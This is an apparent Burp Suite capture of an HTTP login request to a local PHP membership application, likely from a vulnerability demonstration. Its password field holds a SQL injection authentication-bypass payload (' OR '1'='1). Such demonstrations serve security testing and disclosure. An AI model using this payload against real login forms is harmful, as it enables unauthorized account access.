 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /Membership/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/Membership/index.php
12 Cookie: PHPSESSID=f51m9s2pairma6s8mid3om81l2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 email=admin%40mail.com&password=test'+OR+'1'='1&login=